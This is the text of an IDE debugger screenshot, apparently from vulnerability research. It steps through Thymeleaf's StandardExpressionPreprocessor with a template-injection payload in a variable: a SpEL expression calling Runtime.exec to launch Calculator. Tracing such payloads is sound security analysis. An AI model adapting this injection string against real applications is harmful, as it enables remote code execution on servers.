 thymeleaf › standard › expression › StandardExpressionPreprocessor
Application
DispatcherServlet.class ThymeleafView.class StandardExpressionParser.class StandardExpressionPreprocessor.class
反编译 .class文件, bytecode version: 50.0 (Java 6) 下载源 选择源 (S)...
阅读器模式
33 do {
34 remaining = checkPreprocessingMarkUnescaping(input.substring(curr, matcher.start( group: 0))); input: "~{__${new java
35 String expressionText = checkPreprocessingMarkUnescaping(matcher.group(1)); matcher: "java.util.regex.Matcher[pattern=
36 strBuilder.append(remaining); strBuilder: "~{"
37 IStandardExpression expression = StandardExpressionParser.parseExpression(context, expressionText, preprocess: false);
38 if (expression == null) {
39 return null;
40 }
41
42 Object result = expression.execute(context, StandardExpressionExecutionContext.RESTRICTED); context: WebExpressionC
43 strBuilder.append(result);
44 curr = matcher.end( group: 0);
45 } while(matcher.find());
46
47 remaining = checkPreprocessingMarkUnescaping(input.substring(curr));
48 strBuilder.append(remaining);
49 return strBuilder.toString().trim();
StandardExpressionPreprocessor › preprocess()
变量
((WelcomePageHandlerMapping)this.handlerMappings.get(4)).beanName = ''this''是不可用的
((HandlerMethod)handler.handler).beanType = 找不到局部变量'handler'
static members of StandardExpressionPreprocessor
context = {WebExpressionContext@8381}
input = "~{__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("open -a Calculator").getInputStream()).next()}__::.x}"
expressionParser = {StandardExpressionParser@6561} "Standard Expression Parser"
matcher = {Matcher@8444} "java.util.regex.Matcher[pattern=\_\_(.*?)\_\_ region=0,121 lastmatch=__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("open -a Calc...(显示)
strBuilder = {StringBuilder@8455} "~{"
pressionPreproce
dardExpressionPa
ndardExpressionPar
ndardExpressionPar
meleafView (org.th
(org.thymeleaf.sp
rvlet (org.springf
Maven
数据库
SciView
DongTai
问题 Spring 终端 Profiler 构建 1 事件日志